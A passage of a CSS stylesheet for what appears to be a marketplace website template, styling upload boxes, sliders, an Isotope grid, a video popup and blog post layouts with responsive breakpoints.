          align-items: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-bottom: 10px;
}

.cs-edit_profile_btns > *:not(:last-child) {
  margin-right: 15px;
}

.form-check-group {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.form-check-group .form-check {
  margin-bottom: 0;
}

.form-check-group > * {
  margin-right: 25px;
}

.cs-file_wrap {
  text-align: center;
  border: 1px dashed rgba(133, 137, 146, 0.5);
  border-radius: 15px;
  height: 200px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  position: relative;
}

.cs-file_in {
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  width: 100%;
}

.cs-file_in svg {
  margin-bottom: 10px;
}

.cs-file_in h3 {
  font-size: 16px;
  margin-bottom: 5px;
}

.cs-file_in p {
  font-size: 12px;
  line-height: 1.5em;
  margin: 0;
}

.cs-file {
  position: absolute;
  height: 100%;
  width: 100%;
  left: 0;
  top: 0;
  z-index: 2;
  cursor: pointer;
  opacity: 0;
}

.cs-preview {
  max-height: 100%;
  max-width: 100%;
  position: relative;
  z-index: 1;
  opacity: 0;
}

.cs-close_file {
  position: absolute;
  right: 15px;
  top: 15px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  opacity: 0;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  cursor: pointer;
}

.cs-file_wrap.active .cs-file_in {
  opacity: 0;
}

.cs-file_wrap.active .cs-close_file {
  opacity: 1;
  z-index: 3;
}

.cs-file_wrap.active .cs-preview {
  opacity: 1;
}

.cs-large_radio {
  width: 130px;
  height: 100px;
  border-radius: 5px;
  padding: 1px;
  background: linear-gradient(116.85deg, rgba(252, 70, 107, 0.3) 0%, rgba(63, 94, 251, 0.3) 100%);
  position: relative;
}

.cs-large_radio input {
  position: absolute;
  height: 100%;
  width: 100%;
  left: 0;
  top: 0;
  z-index: 1;
  cursor: pointer;
  opacity: 0;
}

.cs-large_radio input:checked + .cs-large_radio_in {
  background: #3772ff;
  color: #fff;
}

.cs-large_radio_in {
  background-color: #fff;
  height: 100%;
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  border-radius: inherit;
  color: #050023;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.cs-large_radio_in h5 {
  margin: 10px 0 0;
  font-weight: 600;
  font-size: 16px;
  color: inherit;
}

.cs-large_radio_group {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.cs-large_radio_group > *:not(:last-child) {
  margin-right: 25px;
}

.cs-slider_thumb_lg img {
  border-radius: 10px;
  width: 100%;
}

.cs-slider_thumb_sm {
  border-radius: 5px;
  cursor: pointer;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.cs-slider_thumb_sm img {
  width: 100%;
  border-radius: inherit;
}

.slider-nav {
  margin-left: -12px;
  margin-right: -12px;
}

.slider-nav .slider-item {
  padding-left: 12px;
  padding-right: 12px;
}

.slick-current .cs-slider_thumb_sm {
  padding: 3px;
  background: linear-gradient(116.85deg, rgba(252, 70, 107, 0.5) 0%, rgba(63, 94, 251, 0.5) 100%);
}

.cs-tab {
  display: none;
}

.cs-tab.active {
  display: block;
}

.cs-tab_links.cs-style1 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  font-size: 18px;
  line-height: 1.5em;
  border: 0px solid;
  border-image-slice: 1;
  border-bottom-width: 1px;
  border-image-source: linear-gradient(116.85deg, rgba(252, 70, 107, 0.3) 0%, rgba(63, 94, 251, 0.3) 100%);
}

.cs-tab_links.cs-style1 a {
  padding: 6px 30px;
  position: relative;
  display: inline-block;
}

.cs-tab_links.cs-style1 a:after {
  content: '';
  height: 1px;
  width: 0%;
  bottom: -1px;
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  position: absolute;
  background: linear-gradient(116.85deg, #FC466B 0%, #3F5EFB 100%);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.cs-tab_links.cs-style1 .active a:after {
  width: 100%;
}

.cs-author_card {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 20px;
  border-radius: 10px;
}

.cs-author_card .cs-author_img {
  -webkit-box-flex: 0;
      -ms-flex: none;
          flex: none;
  height: 42px;
  width: 42px;
  margin-right: 10px;
  border-radius: 50%;
}

.cs-author_card .cs-author_img img {
  height: 100%;
  width: 100%;
  border-radius: inherit;
}

.cs-author_card h3 {
  font-size: 16px;
  margin-bottom: 0;
  line-height: 1.3em;
}

.cs-author_card p {
  margin: 0;
  line-height: 1.3em;
  color: rgba(115, 122, 153, 0.5);
}

.cs-single_product_head {
  position: relative;
  min-height: 40px;
}

.cs-single_product_head .cs-card_like {
  font-size: 16px;
  top: 0;
  right: 0;
  padding: 5px 10px;
}

.cs-single_product_head h2 {
  font-size: 28px;
  margin-bottom: 12px;
  padding-right: 85px;
}

.cs-single_product_head p {
  color: #050023;
  font-size: 18px;
  font-weight: 500;
  margin: 0;
}

.cs-demo {
  border: 1px solid rgba(55, 114, 255, 0.3);
  -webkit-backdrop-filter: blur(250px);
          backdrop-filter: blur(250px);
  border-radius: 15px;
  padding: 15px;
  padding-bottom: 0;
  text-align: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.cs-demo img {
  border-radius: inherit;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.cs-demo h4 {
  margin: 0;
  font-size: 16px;
  padding: 15px 0;
}

.cs-demo .cs-demo_in {
  position: relative;
  border-radius: inherit;
}

.cs-demo .cs-overlay {
  position: absolute;
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  border-radius: inherit;
  z-index: 1;
  background: rgba(8, 3, 38, 0.3);
  -webkit-backdrop-filter: blur(250px);
          backdrop-filter: blur(250px);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  opacity: 0;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.cs-demo .cs-overlay > * {
  margin: 7px;
  border-radius: 7px;
}

.cs-demo:hover .cs-overlay {
  opacity: 1;
}

.cs-landing_footer {
  background-position: bottom center;
  background-size: cover;
}

.cs-landing_footer img {
  margin-bottom: 25px;
}

.cs-landing_footer h2 {
  font-size: 36px;
  margin-bottom: 15px;
}

.cs-landing_footer p {
  margin-bottom: 25px;
}

.cs-landing_copyright {
  padding: 25px 0;
  border: 0px solid;
  border-image-slice: 1;
  border-top-width: 1px;
  border-image-source: linear-gradient(116.85deg, rgba(252, 70, 107, 0.3) 0%, rgba(63, 94, 251, 0.3) 100%);
}

@media screen and (max-width: 1300px) {
  .cs-grid_5.cs-gap_30 {
    grid-gap: 20px;
  }
}

@media screen and (max-width: 991px) {
  .cs-btn.cs-style1 {
    padding: 8px 20px;
  }
  .cs-section_heading.cs-style1,
  .cs-section_heading.cs-style2 .cs-section_title,
  .cs-section_heading.cs-style3 .cs-section_title {
    font-size: 30px;
  }
  .cs-general_box_1,
  .cs-general_box_2,
  .cs-general_box_3 {
    padding: 0;
    background: transparent !important;
    border-radius: 0;
  }
  .cs-page_head .cs-page_title {
    font-size: 36px;
  }
  .cs-contact_head .cs-contact_subtitle {
    font-size: 16px;
  }
  .cs-page_head {
    padding: 60px 0 65px;
  }
  .cs-col_reverse_lg {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
            flex-direction: column-reverse;
  }
  .cs-filter_head {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
            flex-direction: column-reverse;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .cs-filter_head .cs-filter_head_right {
    margin-bottom: 2px;
  }
  .cs-collection_bottom {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
  .cs-collection_info {
    margin-left: 0;
    margin-top: 25px;
    width: 100%;
  }
  .cs-collection_info_in {
    width: inherit;
  }
  .cs-collection_avatar_name {
    font-size: 22px;
  }
  .cs-section_heading.cs-style4 .cs-section_title {
    font-size: 30px;
  }
  .cs-section_heading.cs-style4 .cs-section_subtitle {
    font-size: 16px;
  }
  .cs-form_card.cs-style1.cs-type1 {
    padding: 45px 30px;
  }
  .cs-form_card.cs-style1.cs-type1 .cs-form_title {
    font-size: 24px;
    margin-bottom: 20px;
  }
  .cs-form_card.cs-style1 .cs-btn.cs-style1.cs-btn_lg {
    padding: 12px 30px;
  }
  .cs-text_box.cs-style2 {
    font-size: 16px;
  }
  .cs-blog_sidebar {
    padding-left: 0px;
  }
  .cs-prifile_wrap {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .cs-profile_sidebar {
    width: 100%;
  }
  .cs-profile_right {
    padding-left: 0;
  }
  .cs-edit_cover {
    bottom: initial;
    top: 20px;
    right: 20px;
    height: 46px;
    width: 46px;
  }
  .cs-btn.cs-style2 > span > span {
    display: none;
  }
  .cs-btn.cs-style2 input {
    margin-left: 5px;
  }
  .cs-profile_title {
    font-size: 24px;
  }
  .cs-edit_profile_img {
    margin-right: 15px;
  }
  .cs-upload_btn {
    padding: 4px 15px;
  }
  .cs-landing_footer h2 {
    font-size: 28px;
  }
}

@media screen and (max-width: 767px) {
  .cs-sidebar_frame.cs-style1 {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .cs-sidebar_frame_left {
    max-width: 100%;
    margin-bottom: 30px;
  }
  .cs-sidebar_frame_right {
    padding-left: 0;
  }
  .cs-collection_info_in {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
  .cs-collection_right {
    max-width: 100%;
    width: 100%;
    margin-left: 0;
    margin-top: 25px;
  }
  .cs-collection_list {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .cs-collection_list li {
    -webkit-box-flex: 0;
        -ms-flex: none;
            flex: none;
    width: 50%;
  }
  .cs-collection_list li:nth-child(2) {
    border-right-width: 0;
  }
  .cs-hero.cs-style4 .cs-pagination.cs-style1 {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
    margin-top: 15px;
  }
}

@media screen and (max-width: 575px) {
  .cs-contact_box {
    padding: 40px 30px 40px;
  }
  .cs-contact_head {
    margin-bottom: 30px;
  }
  .cs-contact_card {
    padding: 30px;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .cs-contact_card .cs-contact_info:not(:last-child)::before {
    width: 100%;
    height: 1px;
    top: initial;
    bottom: 0;
  }
  .cs-modal_wrap {
    padding: 0;
  }
  .cs-modal_close {
    right: 15px;
    top: 15px;
  }
  .cs-modal_container {
    border-radius: 0;
    min-height: 100vh;
  }
  .cs-modal_container_in {
    padding: 30px;
    min-height: inherit;
  }
  .cs-media.cs-style1 {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .cs-media.cs-style1 .cs-media_thumb {
    margin-bottom: 5px;
    margin-right: 0;
  }
  .cs-media.cs-style1 .cs-media_icon {
    margin-top: 5px;
  }
  .cs-collection_bottom {
    margin-top: 25px;
  }
  .cs-collection_bottom {
    padding: 0;
  }
  .cs-collection_avatar {
    width: 120px;
    height: 120px;
  }
  .cs-collection_avatar img {
    border-width: 1px;
  }
  .cs-collection_list li {
    padding: 7px 0 7px 12px;
  }
  .cs-form_card.cs-style1 {
    padding: 35px 20px;
    border-radius: 15px;
  }
  .cs-btn.cs-style2.cs-btn_lg span {
    padding: 12px 15px;
  }
  .cs-form_btns > * {
    margin: 5px;
  }
  .cs-form_btns {
    margin: -5px;
  }
  .cs-btn.cs-style2 i,
  .cs-btn.cs-style2 svg {
    margin-right: 5px;
  }
  .cs-section_heading.cs-style4 .cs-section_subtitle br {
    display: none;
  }
  .cs-activity_wrap {
    padding: 40px 20px;
  }
  .cs-activity {
    padding: 15px;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
  .cs-activity .cs-activity_avatar {
    height: 50px;
    width: 50px;
    margin-right: 0;
    margin-bottom: 10px;
  }
  .cs-activity .cs-activity_icon {
    height: 46px;
    width: 46px;
    right: 15px;
    -webkit-transform: initial;
            transform: initial;
    top: 18px;
  }
  .cs-landing_footer h2 br, .cs-landing_footer p br {
    display: none;
  }
}

@media screen and (max-width: 400px) {
  .cs-form_btns > * {
    width: 100%;
  }
  .cs-edit_profile p {
    font-size: 12px;
  }
}

/*--------------------------------------------------------------
5. Slider
----------------------------------------------------------------*/
.cs-slider {
  position: relative;
}

.slick-slide > div {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

.cs-remove_overflow .slick-list {
  overflow: visible;
}

.cs-remove_overflow .slick-slide {
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}

.cs-remove_overflow .slick-slide.slick-active {
  opacity: 1;
  visibility: visible;
}

.cs-slider.cs-style2 .slick-list {
  padding-top: 40px;
  padding-bottom: 40px;
  margin-top: -40px;
  margin-bottom: -40px;
}

.cs-slider.cs-style2 .slick-dotted .slick-slide {
  max-width: 7%;
}

.cs-pagination.cs-style1 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.cs-pagination.cs-style1 ul {
  list-style: none;
  padding: 0;
  margin: 15px 0 0;
  display: inherit !important;
}

.cs-pagination.cs-style1 li {
  height: 10px;
  width: 10px;
  background: linear-gradient(116.85deg, #FC466B 0%, #3F5EFB 100%);
  border-radius: 58px;
  margin: 0 5px;
  cursor: pointer;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  opacity: 0.5;
}

.cs-pagination.cs-style1 li:hover:not(.slick-active) {
  opacity: 0.7;
}

.cs-pagination.cs-style1 li.slick-active {
  width: 32px;
  opacity: 1;
}

.cs-pagination.cs-style1 button {
  display: none;
}

.cs-slider_arrows.cs-style1 .slick-arrow {
  height: 42px;
  width: 42px;
  background-color: #fff;
  cursor: pointer;
  position: relative;
  border-radius: 50%;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.cs-slider_arrows.cs-style1 .slick-arrow::after {
  content: '';
  position: absolute;
  height: 100%;
  width: 100%;
  left: 0;
  top: 0;
  border-radius: inherit;
  background: linear-gradient(116.85deg, #FC466B 0%, #3F5EFB 100%);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  opacity: 0;
}

.cs-slider_arrows.cs-style1 .slick-arrow i, .cs-slider_arrows.cs-style1 .slick-arrow svg {
  position: relative;
  z-index: 1;
}

.cs-slider_arrows.cs-style1 .slick-arrow.cs-left_arrow {
  left: -54px;
}

.cs-slider_arrows.cs-style1 .slick-arrow.cs-right_arrow {
  right: -54px;
}

.cs-slider_arrows.cs-style1 .slick-arrow:hover {
  -webkit-box-shadow: none;
          box-shadow: none;
  color: #fff;
  background-color: transparent;
}

.cs-slider_arrows.cs-style1 .slick-arrow:hover::after {
  opacity: 1;
}

.cs-slider_arrows.cs-style2 {
  position: absolute;
  bottom: 30px;
  z-index: 2;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  right: 30px;
}

.cs-slider_arrows.cs-style2 .slick-arrow {
  height: 42px;
  width: 42px;
  background-color: #fff;
  cursor: pointer;
  position: relative;
  border-radius: 50%;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.cs-slider_arrows.cs-style2 .slick-arrow::after {
  content: '';
  position: absolute;
  height: 100%;
  width: 100%;
  left: 0;
  top: 0;
  border-radius: inherit;
  background: linear-gradient(116.85deg, #FC466B 0%, #3F5EFB 100%);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  opacity: 0;
}

.cs-slider_arrows.cs-style2 .slick-arrow:first-child {
  margin-right: 15px;
}

.cs-slider_arrows.cs-style2 .slick-arrow i, .cs-slider_arrows.cs-style2 .slick-arrow svg {
  position: relative;
  z-index: 1;
}

.cs-slider_arrows.cs-style2 .slick-arrow:hover {
  -webkit-box-shadow: none;
          box-shadow: none;
  color: #fff;
  background: transparent;
}

.cs-slider_arrows.cs-style2 .slick-arrow:hover::after {
  opacity: 1;
}

.slick-dotted {
  cursor: url(../img/drag.html) 16 9, ew-resize !important;
}

.cs-hidden {
  display: none !important;
}

.cs-gap-20 .slick-slide {
  padding: 10px;
}

.cs-gap-20 .slick-list {
  margin: -10px;
}

.cs-gap-30 .slick-slide {
  padding: 15px;
}

.cs-gap-30 .slick-list {
  margin: -15px;
}

.cs-gap-40 .slick-slide {
  padding-left: 20px;
  padding-right: 20px;
}

.cs-gap-40 .slick-list {
  margin-left: -20px;
  margin-right: -20px;
}

.cs-gap-50 .slick-slide {
  padding-left: 25px;
  padding-right: 25px;
}

.cs-gap-50 .slick-list {
  margin-left: -25px;
  margin-right: -25px;
}

@media screen and (max-width: 1199px) {
  .cs-gap-50 .slick-slide {
    padding-left: 15px;
    padding-right: 15px;
  }
  .cs-gap-50 .slick-list {
    margin-left: -15px;
    margin-right: -15px;
  }
}

@media screen and (min-width: 992px) {
  .cs-hidden_desktop {
    display: none !important;
  }
}

@media screen and (max-width: 991px) {
  .cs-hidden_mobile {
    display: none !important;
  }
  .cs-slider_nav {
    position: initial;
    width: 100%;
    -webkit-transform: initial;
            transform: initial;
    padding-bottom: 80px;
  }
  .cs-gap-40 .slick-slide,
  .cs-gap-50 .slick-slide {
    padding-left: 15px;
    padding-right: 15px;
  }
  .cs-gap-40 .slick-list,
  .cs-gap-50 .slick-list {
    margin-left: -15px;
    margin-right: -15px;
  }
}

@media screen and (max-width: 575px) {
  .cs-gap-30 .slick-slide,
  .cs-gap-20 .slick-slide {
    padding: 7px;
  }
  .cs-gap-30 .slick-list,
  .cs-gap-20 .slick-list {
    margin: -7px;
  }
}

/*--------------------------------------------------------------
6. Isotope
----------------------------------------------------------------*/
.cs-isotop {
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.cs-isotop.cs-has_gutter_30 {
  margin-left: -15px;
  margin-right: -15px;
  margin-bottom: -30px;
}

.cs-isotop.cs-has_gutter_30 .cs-isotop_item {
  padding: 0 15px;
  margin-bottom: 30px;
}

.cs-isotop.cs-has_gutter_40 {
  margin-left: -20px;
  margin-right: -20px;
  margin-bottom: -30px;
}

.cs-isotop.cs-has_gutter_40 .cs-isotop_item {
  padding: 0 20px;
  margin-bottom: 30px;
}

.cs-isotop.cs-has_gutter_100 {
  margin-left: -50px;
  margin-right: -50px;
  margin-bottom: -40px;
}

.cs-isotop.cs-has_gutter_100 .cs-isotop_item {
  padding: 0 50px;
  margin-bottom: 40px;
}

.cs-isotop_col_6 .cs-grid_sizer,
.cs-isotop_col_6 .cs-isotop_item {
  width: 16.666667%;
}

.cs-isotop_col_5 .cs-grid_sizer,
.cs-isotop_col_5 .cs-isotop_item {
  width: 20%;
}

.cs-isotop_col_4 .cs-grid_sizer,
.cs-isotop_col_4 .cs-isotop_item {
  width: 25%;
}

.cs-isotop_col_3 .cs-grid_sizer,
.cs-isotop_col_3 .cs-isotop_item {
  width: 33.333333%;
}

.cs-isotop_col_2 .cs-grid_sizer,
.cs-isotop_col_2 .cs-isotop_item {
  width: 50%;
}

.cs-isotop_col_1 .cs-grid_sizer,
.cs-isotop_col_1 .cs-isotop_item {
  width: 100%;
}

.cs-grid_sizer {
  width: 33.333333%;
}

.cs-isotop_col_5 .cs-w20,
.cs-isotop_col_4 .cs-w20,
.cs-isotop_col_3 .cs-w20,
.cs-isotop_col_2 .cs-w20,
.cs-isotop_col_1 .cs-w20 {
  width: 20%;
}

.cs-isotop_col_5 .cs-w25,
.cs-isotop_col_4 .cs-w25,
.cs-isotop_col_3 .cs-w25,
.cs-isotop_col_2 .cs-w25,
.cs-isotop_col_1 .cs-w25 {
  width: 25%;
}

.cs-isotop_col_5 .cs-w33,
.cs-isotop_col_4 .cs-w33,
.cs-isotop_col_3 .cs-w33,
.cs-isotop_col_2 .cs-w33,
.cs-isotop_col_1 .cs-w33 {
  width: 33.333333%;
}

.cs-isotop_col_5 .cs-w50,
.cs-isotop_col_4 .cs-w50,
.cs-isotop_col_3 .cs-w50,
.cs-isotop_col_2 .cs-w50,
.cs-isotop_col_1 .cs-w50 {
  width: 50%;
}

.cs-isotop_col_5 .cs-w66,
.cs-isotop_col_4 .cs-w66,
.cs-isotop_col_3 .cs-w66,
.cs-isotop_col_2 .cs-w66,
.cs-isotop_col_1 .cs-w66 {
  width: 66.666666%;
}

.cs-isotop_col_5 .cs-w100,
.cs-isotop_col_4 .cs-w100,
.cs-isotop_col_3 .cs-w100,
.cs-isotop_col_2 .cs-w100,
.cs-isotop_col_1 .cs-w100 {
  width: 100%;
}

.cs-isotop_filter.cs-style1 {
  color: #050023;
}

.cs-isotop_filter.cs-style1 a {
  padding: 8px 20px;
  position: relative;
  display: inline-block;
  border-radius: 1.6em;
}

.cs-isotop_filter.cs-style1 a::before {
  content: '';
  position: absolute;
  height: 100%;
  width: 100%;
  left: 0;
  top: 0;
  background: linear-gradient(116.85deg, #FC466B 0%, #3F5EFB 100%);
  opacity: 0;
  border-radius: inherit;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.cs-isotop_filter.cs-style1 a span {
  position: relative;
  z-index: 2;
}

.cs-isotop_filter.cs-style1 ul {
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  background-color: #fff;
  border-radius: 1.6em;
  padding: 5px;
}

.cs-isotop_filter.cs-style1 .active a {
  color: #fff;
}

.cs-isotop_filter.cs-style1 .active a::before {
  opacity: 1;
}

.cs-isotop_filter.cs-style1.cs-type1 {
  margin-top: -49px;
}

.cs-isotop_filter.cs-style1.cs-type1 ul {
  padding: 0;
  background-color: transparent;
}

.cs-isotop_filter.cs-style1.cs-type2 ul {
  padding: 0;
  background-color: transparent;
}

@media screen and (max-width: 1199px) {
  .cs-isotop.cs-has_gutter_100 .cs-isotop_item {
    padding: 0 15px;
    margin-bottom: 30px;
  }
  .cs-isotop.cs-has_gutter_100 {
    margin-left: -15px;
    margin-right: -15px;
    margin-bottom: -30px;
  }
  .cs-isotop_col_5 .cs-grid_sizer,
  .cs-isotop_col_5 .cs-isotop_item {
    width: 33.333333%;
  }
}

@media screen and (max-width: 991px) {
  .cs-isotop_col_4 .cs-grid_sizer,
  .cs-isotop_col_4 .cs-isotop_item {
    width: 50%;
  }
  .cs-isotop_col_4 .cs-w50 {
    width: 100%;
  }
  .cs-isotop_col_3 .cs-grid_sizer,
  .cs-isotop_col_3 .cs-isotop_item {
    width: 50%;
  }
  .cs-isotop_col_2 .cs-grid_sizer,
  .cs-isotop_col_2 .cs-isotop_item {
    width: 100%;
  }
  .cs-isotop_col_5 .cs-grid_sizer,
  .cs-isotop_col_5 .cs-isotop_item {
    width: 50%;
  }
  .cs-isotop_filter.cs-style1.cs-type1 {
    margin-top: 30px;
  }
}

@media screen and (max-width: 767px) {
  .cs-isotop_col_5 .cs-w50,
  .cs-isotop_col_4 .cs-w50,
  .cs-isotop_col_3 .cs-w50,
  .cs-isotop_col_2 .cs-w50,
  .cs-isotop_col_1 .cs-w50,
  .cs-isotop_col_5 .cs-w66,
  .cs-isotop_col_4 .cs-w66,
  .cs-isotop_col_3 .cs-w66,
  .cs-isotop_col_2 .cs-w66,
  .cs-isotop_col_1 .cs-w66 {
    width: 100%;
  }
  .cs-isotop_col_4 .cs-grid_sizer,
  .cs-isotop_col_4 .cs-isotop_item {
    width: 100%;
  }
  .cs-isotop_col_3 .cs-grid_sizer,
  .cs-isotop_col_3 .cs-isotop_item {
    width: 100%;
  }
  .cs-isotop_col_2 .cs-grid_sizer,
  .cs-isotop_col_2 .cs-isotop_item {
    width: 100%;
  }
}

@media screen and (max-width: 575px) {
  .cs-isotop_col_5 .cs-grid_sizer,
  .cs-isotop_col_5 .cs-isotop_item {
    width: 100%;
  }
}

/*--------------------------------------------------------------
7. Video Popup
----------------------------------------------------------------*/
.cs-pd_video .cs-video_open,
.cs-sample_img .cs-video_open {
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  color: #fff;
  font-size: 68px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  line-height: 48px;
}

.cs-pd_video .cs-video_open:hover,
.cs-sample_img .cs-video_open:hover {
  color: rgba(255, 255, 255, 0.7);
}

.cs-video_popup {
  position: fixed;
  z-index: 1000;
  top: 0;
  width: 100%;
  height: 100%;
  left: -100%;
  -webkit-transition-delay: 0.3s;
          transition-delay: 0.3s;
}

.cs-video_popup.active {
  left: 0;
  -webkit-transition-delay: 0s;
          transition-delay: 0s;
  left: 0;
}

.cs-video_popup_overlay {
  position: absolute;
  left: 0;
  right: 0;
  background: #000;
  -webkit-transition: all 0.4s ease-out;
  transition: all 0.4s ease-out;
  opacity: 0;
}

.cs-video_popup.active .cs-video_popup_overlay {
  opacity: 0.8;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
}

.cs-video_popup_content {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  overflow: auto;
  -webkit-overflow-scrolling: touch;
  font-size: 0;
  text-align: center;
  -webkit-transition: all 0.4s ease-out;
  transition: all 0.4s ease-out;
  -webkit-transform: translateY(100px);
          transform: translateY(100px);
  opacity: 0;
  visibility: hidden;
  padding: 15px;
}

.cs-video_popup.active .cs-video_popup_content {
  -webkit-transform: translateY(0);
          transform: translateY(0);
  opacity: 1;
  visibility: visible;
}

.cs-video_popup_content:after {
  content: "";
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}

.cs-video_popup_container {
  display: inline-block;
  position: relative;
  text-align: left;
  background: #fff;
  max-width: 1380px;
  width: 100%;
  vertical-align: middle;
}

.cs-video_popup_container .embed-responsive {
  width: 100%;
}

.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
  height: 100%;
}

.embed-responsive-16by9::before {
  display: block;
  content: "";
  padding-top: 56.25%;
}

.embed-responsive iframe,
.embed-responsive video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}

.cs-video_popup_close {
  position: absolute;
  top: 0;
  right: 0;
  width: 40px;
  height: 40px;
  background: #d90d0d;
  cursor: pointer;
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}

.cs-video_popup iframe {
  width: 100%;
  height: 100%;
  position: absolute;
}

.cs-video_popup_close:before {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  width: 20px;
  height: 1px;
  background: #fff;
  margin-left: -10px;
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}

.cs-video_popup_close:after {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  width: 20px;
  height: 1px;
  background: #fff;
  margin-left: -10px;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}

.cs-video_popup_close:hover:before,
.cs-video_popup_close:hover:after {
  background: #000;
}

.cs-video_popup_layer {
  position: absolute;
  left: 0;
  bottom: 0;
  right: 0;
}

.cs-video_popup_align {
  overflow: hidden;
}

/*End Video Popup*/
/*--------------------------------------------------------------
8. Post Details
----------------------------------------------------------------*/
.cs-single_post {
  font-size: 18px;
  line-height: 1.7em;
}

.cs-single_post h2 {
  margin-bottom: 15px;
}

.cs-single_post .cs-post_avatar {
  margin-bottom: 35px;
}

.cs-single_post img {
  border-radius: 10px;
  margin-bottom: 40px;
}

.cs-single_post .cs-post_avatar .cs-post_avatar_img img {
  margin: 0;
}

.cs-single_post ul {
  padding-left: 50px;
  list-style: disc;
  margin-bottom: 30px;
}

